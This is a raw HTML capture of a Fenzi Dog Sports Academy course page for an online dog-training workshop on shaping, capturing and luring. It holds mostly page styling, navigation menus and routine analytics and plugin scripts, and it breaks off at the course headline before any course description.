

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fenzidogsportsacademy.com/index.php/courses/23604
body_size: 10711
content:
<!DOCTYPE html>
<html xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" xmlns="http://www.w3.org/1999/xhtml"
 xml:lang="en-gb" lang="en-gb" >
  <head>
<base href="https://www.fenzidogsportsacademy.com/index.php/courses/23604" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="dog training, obedience, tracking, nosework, dog behavior, agility, rally, IPO, ringsports, online classes, agility, freestyle" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:url" content="https://www.fenzidogsportsacademy.com/index.php/courses/23604" />
	<meta name="twitter:title" content="Fenzi Dog Sports Academy - WP300: Shaping, Capturing and Luring! Oh My! Ways to Get Behavior" />
	<meta name="twitter:description" content="Online dog training classes for obedience, rally, agility, tracking, nosework, dog behavior, freestyle, and foundation skills." />
	<meta name="twitter:image" content="https://www.fenzidogsportsacademy.com/images/Rally-FrEe_and_Freestyle/flanery_bio_2_small.jpg" />
	<meta name="description" content="Online dog training classes for obedience, rally, agility, tracking, nosework, dog behavior, freestyle, and foundation skills." />
	<title>Fenzi Dog Sports Academy - WP300: Shaping, Capturing and Luring! Oh My! Ways to Get Behavior</title>
	<link href="https://www.fenzidogsportsacademy.com/index.php/courses/23604" rel="canonical" />
	<link href="/templates/fdsa/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.fenzidogsportsacademy.com/media/com_akeebasubs/css/frontend.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?761838054c869a9296b922583ecf2342" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" type="text/css" />
	<link href="https://www.fenzidogsportsacademy.com/media/akeeba_strapper/css/bootstrap.j3.css?21651cc6ea1518cb21f91e33db66dd61" rel="stylesheet" type="text/css" />
	<link href="https://www.fenzidogsportsacademy.com/media/akeeba_strapper/css/strapper.css?21651cc6ea1518cb21f91e33db66dd61" rel="stylesheet" type="text/css" />
	<link href="https://www.fenzidogsportsacademy.com/media/akeeba_strapper/css/smoothness/theme.css?21651cc6ea1518cb21f91e33db66dd61" rel="stylesheet" type="text/css" />
	<link href="https://www.fenzidogsportsacademy.com/media/com_akeebasubs/css/frontend.css?21651cc6ea1518cb21f91e33db66dd61" rel="stylesheet" type="text/css" />
	<link href="/media/com_widgetkit/css/site.css" rel="stylesheet" type="text/css" id="widgetkit-site-css" />
	<style type="text/css">
/* Mobile Menu CK - https://www.joomlack.fr */
/* Automatic styles */

.mobilemenuck-bar {display:none;position:relative;left:0;top:0;right:0;z-index:100;}
.mobilemenuck-bar-title {display: block;}
.mobilemenuck-bar-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck {box-sizing: border-box;width: 100%;}
.mobilemenuck-topbar {position:relative;}
.mobilemenuck-title {display: block;}
.mobilemenuck-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck a {display:block;}
.mobilemenuck a:hover {text-decoration: none;}
.mobilemenuck .mobilemenuck-item > div {position:relative;}
/* for accordion */
.mobilemenuck-togglericon:after {cursor:pointer;text-align:center;display:block;position: absolute;right: 0;top: 0;content:"+";}
.mobilemenuck .open .mobilemenuck-togglericon:after {content:"-";}
.mobilemenuck-lock-button.mobilemenuck-button {right:45px}
.mobilemenuck-lock-button.mobilemenuck-button svg {max-height:50%;}
.mobilemenuck-lock-button.mobilemenuck-button::after {display: block;content: "";height: 100%;width: 100%;z-index: 1;position: absolute;top: 0;left: 0;}
.mobilemenuck[data-display="flyout"] {overflow: initial !important;}
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level1 + .mobilemenuck-submenu {right:100%;left:auto;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level2 + .mobilemenuck-submenu {right:100%;left:auto;}
@media screen and (max-width: 640px) {
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}
@media screen and (max-width: 1000px) {
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-title {
	background: #464646;
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-title a {
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-button {
	background: #333333;
	height: 43px;
	width: 43px;
	color: #FFFFFF;
	padding-top: 8px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-button a {
	color: #FFFFFF;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"].mobilemenuck {
	background: #464646;
	color: #FFFFFF;
	padding-bottom: 5px;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="mobilemenuck-1185"].mobilemenuck a {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-title {
	background: #464646;
	height: 43px;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-title a {
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-button {
	height: 35px;
	width: 45px;
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-button a {
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level1 {
	background: #027EA6;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 15px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level1 a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level2 {
	background: #FFFFFF;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #000000;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 25px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level2 a {
	color: #000000;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div {
	background: #689332;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 35px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-togglericon:after {
	background: #000000;
	background: rgba(0,0,0,0.25);
	-pie-background: rgba(0,0,0,0.25);
	-moz-border-radius: 0px 5px 5px 0px;
	-o-border-radius: 0px 5px 5px 0px;
	-webkit-border-radius: 0px 5px 5px 0px;
	border-radius: 0px 5px 5px 0px;
	height: 35px;
	width: 35px;
	padding-right: 5px;
	padding-left: 5px;
	line-height: 35px;
	font-size: 1.7em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-togglericon:after a {
	line-height: 35px;
	font-size: 1.7em;
}
.mobilemaximenuck div span.descck {
    padding-left: 10px;
    font-size: 12px;
}.mobilemenuck-logo { text-align: center; }.mobilemenuck-logo-left { text-align: left; }.mobilemenuck-logo-right { text-align: right; }.mobilemenuck-logo a { display: inline-block; }#mobilemenuck-1185-mobile-bar, #mobilemenuck-1185-mobile-bar-wrap-topfixed { display: none; }
	@media only screen and (max-width:992px){
	#mobilemenuck-1185-wrap ul.nav { display: none !important; }
	#mobilemenuck-1185-mobile-bar, #mobilemenuck-1185-mobile-bar-wrap-topfixed { display: block; }
	.mobilemenuck-hide {display: none !important;}
     }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"4079e8e545ac421ac8857a91a7fbea45","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="https://www.fenzidogsportsacademy.com/media/akeeba_strapper/js/akeebajqui.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/plg_system_mobilemenuck/assets/mobilemenuck.js?ver=1.4.0" type="text/javascript"></script>
	<script src="/plugins/system/cleantalkantispam/js/ct-functions.js?1768876640" type="text/javascript"></script>
	<script src="/plugins/system/cleantalkantispam/js/ct-external.js?1768876640" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit.min.js" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit-icons.min.js" type="text/javascript"></script>
	<script type="text/javascript">
if(typeof(akeeba) == 'undefined') {
	var akeeba = {};
}
if(typeof(akeeba.jQuery) == 'undefined') {
	akeeba.jQuery = jQuery.noConflict();
}jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(document).ready(function(){ new MobileMenuCK(jQuery('#mobilemenuck-1185-wrap ul.nav'), {menubarbuttoncontent : '&#x2261;',topbarbuttoncontent : '×',showmobilemenutext : 'default',mobilemenutext : 'Menu',container : 'menucontainer',detectiontype : 'resolution',resolution : '992',usemodules : '0',useimages : '0',showlogo : '1',showdesc : '0',displaytype : 'accordion',displayeffect : 'normal',menuwidth : '300',openedonactiveitem : '0',mobilebackbuttontext : 'Back',menuselector : 'ul',uriroot : '',tooglebarevent : 'click',tooglebaron : 'all',logo_source : 'maximenuck',logo_image : '',logo_link : '',logo_alt : '',logo_position : 'left',logo_width : '',logo_height : '',logo_margintop : '',logo_marginright : '',logo_marginbottom : '',logo_marginleft : '',topfixedeffect : 'always',lock_button : '0',lock_forced : '0',accordion_use_effects : '1',accordion_toggle : '0',menuid : 'mobilemenuck-1185',merge : '',beforetext : '',aftertext : '',mergeorder : '',logo_where : '1',uriroot : ''}); });ctSetCookie("ct_checkjs", "548977832", "0");
	</script>
	<!-- BCS Website Solutions Open Graph Tags -->
	<meta property="og:title" content="Fenzi Dog Sports Academy - WP300: Shaping, Capturing and Luring! Oh My! Ways to Get Behavior"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="https://www.fenzidogsportsacademy.com/index.php/courses/23604"/>
	<meta property="og:site_name" content="Fenzi Dog Sports Academy"/>
	<meta property="og:description" content="Online dog training classes for obedience, rally, agility, tracking, nosework, dog behavior, freestyle, and foundation skills."/>
	<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/Rally-FrEe_and_Freestyle/flanery_bio_2_small.jpg"/>
	<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/Admin_PPP/PPP-Workshop-pricing-self-study.png"/>

<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700" rel="stylesheet"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/style.css?2026-01-20-02:37:20" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom.css?2026-01-20-02:37:20" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom2.css?2026-01-20-02:37:20" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom3.css?2026-01-20-02:37:20" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom4.css?2026-01-20-02:37:20" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/redesign-style.css?2026-01-20-02:37:20" type="text/css" />
<meta charset="utf-8">
<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/logo.png" />
<meta name="viewport" content="width=device-width, initial-scale=1" id="myViewport1">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<script src="/templates/fdsa/js/responsive-switch.min.js"></script>
  
  <script> (function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s); }()); </script>

  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NHR73XG2JL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NHR73XG2JL');
</script>
  
  


<script type='text/javascript'>

	var _gaq = _gaq || [];

	_gaq.push(['_setAccount', 'UA-38742265-1']);

	_gaq.push(['_trackPageview']);

	(function() {

		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;

		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';

		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

	})();

</script>

</head>
	<body class=" single-course">
 <div class="navbar-fixed-top-wrap">   
    <!-- navbar top -->
  <nav class="navbar navbar-top">
    <div class="header">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbarTop">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    <a class="navbar-brand" href="/">		<div class="moduletable">
						

<div class="custom"  >
	<p style="margin-bottom: 0;"><img class="site-logo" src="/images/FDSA_PrimaryLogo.png" alt="logo" /></p></div>
		</div>
	</a>
    </div>
    <div class="collapse navbar-collapse" id="myNavbarTop">
 
    		<div class="moduletable ">
						<ul class="nav menu login-only mod-list">
<li class="item-382"><a href="/log-in" class="log-in">Log In</a></li></ul>
		</div>
			<div class="moduletable">
						<ul class="nav menu new-top-nav hidden-when-loggedin mod-list">
<li class="item-824"><a href="/about-us" >About Us</a></li><li class="item-825"><a href="/self-study/calendar" >Calendar</a></li><li class="item-826"><a href="/people" >Faculty & Staff</a></li></ul>
		</div>
	
  </div>
  </div>
</nav>
    
  <!-- navbar -->
  <nav class="navbar navbar-bottom">
    <div class="header container-fluid">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    <!--<a class="navbar-brand" href="/">		<div class="moduletable">
						

<div class="custom"  >
	<p style="margin-bottom: 0;"><img class="site-logo" src="/images/FDSA_PrimaryLogo.png" alt="logo" /></p></div>
		</div>
	</a>-->
    </div>
    <div class="collapse navbar-collapse" id="myNavbar">
 
    		<div class="moduletable">
						

<div class="custom"  >
	<ul class="social-icons">
<li><a target="_blank" href="https://www.instagram.com/fenzidogsportsacademy/"><img src="/images/instagram-icon.png" alt="instagram-icon" /></a></li>
<li><a target="_blank" href="https://www.facebook.com/FenziDogSportsAcademy"><img src="/images/facebook-icon.png" alt="facebook-icon" /></a></li>
<li><a target="_blank" href="https://twitter.com/FenziAcademy"><img src="/images/twitter-icon.png" alt="twitter-icon" /></a></li>
</ul></div>
		</div>
			<div class="moduletable ">
						<ul class="nav menu new-top-right-menu mod-list">
<li class="item-379 deeper parent dropdown"><a href="/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-827"><a href="/schedule-and-syllabus" >Schedule</a></li><li class="item-828"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-829"><a href="/people" >By Instructor</a></li><li class="item-830"><a href="/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-831"><a href="/more-fdsa-mobile/self-study-mobile" >Self-Study</a></li><li class="item-832"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-833"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li></ul></li><li class="item-380 deeper parent dropdown"><a href="/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-834"><a href="/self-study/webinars" >Schedule</a></li><li class="item-835"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >FAQ</a></li></ul></li><li class="item-569 deeper parent dropdown"><a href="/top-workshops" >Workshops</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-836"><a href="/top-workshops" >Schedule</a></li><li class="item-837"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >FAQ</a></li><li class="item-838"><a href="/shop-mobile/buy-gc-mobile" >Gift Certificates</a></li></ul></li><li class="item-699 deeper parent dropdown"><a href="#" >On Demand</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-839"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=3" class="pet-dog-presentations">Pet Dog Presentations</a></li><li class="item-840"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=1#jwts_tab1" class="pet-professionals-presentations">Pet Professionals Presentations</a></li><li class="item-841"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/retired-self-study" >Self-Study Courses</a></li></ul></li><li class="item-842 deeper parent dropdown"><a href="#" >Special Links</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-843"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-844"><a href="/blog" >Blog</a></li><li class="item-845"><a href="https://fenziteamtitles.com" target="_blank" rel="noopener noreferrer">Fenzi TEAM Titles</a></li><li class="item-846"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li><li class="item-847"><a href="/private-lessons" >Private Lessons</a></li><li class="item-848"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=2#jwts_tab1" class="other-free-stuff">Other Free Stuff!</a></li><li class="item-860"><a href="https://fdsa-swag.myspreadshop.com/" >Swag</a></li></ul></li><li class="item-849 deeper parent dropdown"><a href="#" >Conferences</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-859"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/xhypdtai?source=u6yolrbg" >CANIS Conference  Registration - Attend In-Person</a></li><li class="item-872"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/wjg59c1g?source=tz0hqyue" >CANIS Conference Registration - Virtual Attendance</a></li></ul></li><li class="item-700 deeper parent dropdown"><a href="#" >Contact</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-853"><a href="https://www.fenzidogsportsacademy.com/help-page" >Course FAQ</a></li><li class="item-854"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >Webinar FAQ</a></li><li class="item-855"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >Workshop FAQ</a></li><li class="item-856"><a href="/testimonials" >Testimonials</a></li><li class="item-857"><a href="/contact-us/contact-us" >Contact Help</a></li></ul></li></ul>

<script>
jQuery(document).ready(function ($) {

    /* Add Hover effect to menus 
     -----------------------------------------------------*/

    jQuery('ul.nav li.dropdown').hover(function () {
        jQuery('.dropdown-menu', this).stop(true, true).slideDown('fast');
        jQuery(this).addClass('open');
    }, function () {
        jQuery('.dropdown-menu', this).stop(true, true).slideUp('fast');
        jQuery(this).removeClass('open');
    });
});
</script>		</div>
	
  </div>
  </div>
</nav>
</div>


<div class="mobile-menu-bottom">
      			<div class="moduletable">
						<div id="mobilemenuck-1185-wrap">
								<ul class="nav menu new-top-right-menu mod-list">
<li class="item-379 deeper parent"><a href="/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small"><li class="item-827"><a href="/schedule-and-syllabus" >Schedule</a></li><li class="item-828"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-829"><a href="/people" >By Instructor</a></li><li class="item-830"><a href="/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-831"><a href="/more-fdsa-mobile/self-study-mobile" >Self-Study</a></li><li class="item-832"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-833"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li></ul></li><li class="item-380 deeper parent"><a href="/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small"><li class="item-834"><a href="/self-study/webinars" >Schedule</a></li><li class="item-835"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >FAQ</a></li></ul></li><li class="item-569 deeper parent"><a href="/top-workshops" >Workshops</a><ul class="nav-child unstyled small"><li class="item-836"><a href="/top-workshops" >Schedule</a></li><li class="item-837"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >FAQ</a></li><li class="item-838"><a href="/shop-mobile/buy-gc-mobile" >Gift Certificates</a></li></ul></li><li class="item-699 deeper parent"><a href="#" >On Demand</a><ul class="nav-child unstyled small"><li class="item-839"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=3" class="pet-dog-presentations">Pet Dog Presentations</a></li><li class="item-840"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=1#jwts_tab1" class="pet-professionals-presentations">Pet Professionals Presentations</a></li><li class="item-841"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/retired-self-study" >Self-Study Courses</a></li></ul></li><li class="item-842 deeper parent"><a href="#" >Special Links</a><ul class="nav-child unstyled small"><li class="item-843"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-844"><a href="/blog" >Blog</a></li><li class="item-845"><a href="https://fenziteamtitles.com" target="_blank" rel="noopener noreferrer">Fenzi TEAM Titles</a></li><li class="item-846"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li><li class="item-847"><a href="/private-lessons" >Private Lessons</a></li><li class="item-848"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=2#jwts_tab1" class="other-free-stuff">Other Free Stuff!</a></li><li class="item-860"><a href="https://fdsa-swag.myspreadshop.com/" >Swag</a></li></ul></li><li class="item-849 deeper parent"><a href="#" >Conferences</a><ul class="nav-child unstyled small"><li class="item-859"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/xhypdtai?source=u6yolrbg" >CANIS Conference  Registration - Attend In-Person</a></li><li class="item-872"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/wjg59c1g?source=tz0hqyue" >CANIS Conference Registration - Virtual Attendance</a></li></ul></li><li class="item-700 deeper parent"><a href="#" >Contact</a><ul class="nav-child unstyled small"><li class="item-853"><a href="https://www.fenzidogsportsacademy.com/help-page" >Course FAQ</a></li><li class="item-854"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >Webinar FAQ</a></li><li class="item-855"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >Workshop FAQ</a></li><li class="item-856"><a href="/testimonials" >Testimonials</a></li><li class="item-857"><a href="/contact-us/contact-us" >Contact Help</a></li></ul></li></ul>

							</div>		</div>
	
      </div>
      
       
      
<!-- banner -->


<div class="container-fluid banner-bg">
<div class="container inner-banner">
  <div class="row">

    <div class="col-sm-8 col-sm-offset-4 col-md-9 col-md-offset-3 col-lg-9 col-lg-offset-3">
      
  <!--<h1 class="inner-header">Main Page Header <br> Plus Some More Content</h1>-->
  <h1 class="inner-header">WP300: Shaping, Capturing and Luring! Oh My! Ways to Get Behavior</h1>
  </div>
  </div>


<div class="inner-menu hidden-xs">
 		<div class="moduletable">
						

<div class="custom"  >
	<div class="moduletable">
<p><ul class="menu none"><li class="item-484"><a href="#anchor-course-details">Overview</a></li></span></p>
<ul>
<li class="item-489"><a href="#anchor-registration">Registration</a>   
 <br /> <button class="enroll">Enroll<br /> <!--<span>Starting <br /></span>--> </button> <a href="/new-students/scholarships" class="apply">Apply for a scholarship</a></p>
</li>
</ul>
</div>
<div class="moduletable">
<ul class="menu none">
<li class="item-514 divider"><span class="separator  see-also">See Also</span></li>
<li class="item-510"><a href="/schedule-and-syllabus">All Classes</a></li>
<li><a href="/index.php/22303">All Workshops</a></li>
</ul>
</div></div>
		</div>
	
  
</div>
<!--end sidebar-->
  </div>
</div>
</div>
<div class="container-fluid" id="resources-border"></div>
<!-- main page -->
<div class="container-fluid main-bg">
<div class="container">
  <div class="row">
<div class=" col-sm-8 col-sm-offset-4 col-md-9 col-md-offset-3 col-lg-9 col-lg-offset-3  content">
      <div id="system-message-container">
	</div>

      
      <div class="item-page single-course" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
		
	
   <style>
       .printcourse {
    float: right;
    margin-top: -17px;
}
       .printcourse a{
           font-size: 18px;
    border: 1px solid;
    padding: 10px;
    background: #6f4292;
    color: #fff;
    font-weight: bold;
       }
      .printcourse a span{
               margin-right: 10px;
       }
   </style>  
     
     
		
			<div class="page-header">
					<h2 itemprop="headline">
